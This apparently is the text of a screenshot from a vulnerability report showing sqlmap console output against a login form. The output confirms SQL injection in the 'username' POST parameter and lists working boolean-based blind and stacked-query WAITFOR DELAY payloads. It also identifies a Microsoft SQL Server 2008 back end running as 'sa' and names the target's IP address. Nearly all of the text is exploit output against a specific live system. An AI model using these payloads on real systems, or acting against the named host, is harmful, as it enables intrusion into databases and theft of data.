 C:\Windows\system32\cmd.exe
sqlmap identified the following injection points with a total of 307 HTTP(s) req
uests:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: validCode=2f9t&username=admin' AND 6969=6969 AND 'IfaA'='IfaA&passw
ord=admin&systemtype=all&domainname=&isautologin=false
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: validCode=2f9t&username=admin';WAITFOR DELAY '0:0:5'--&password=adm
in&systemtype=all&domainname=&isautologin=false
---
[15:47:18] [INFO] testing Microsoft SQL Server
[15:47:18] [INFO] confirming Microsoft SQL Server
[15:47:19] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[15:47:19] [INFO] fetching current user
[15:47:19] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:47:19] [INFO] retrieved: sa
current user:    'sa'
[15:47:27] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\114.251.242.177'
www.wooyun.org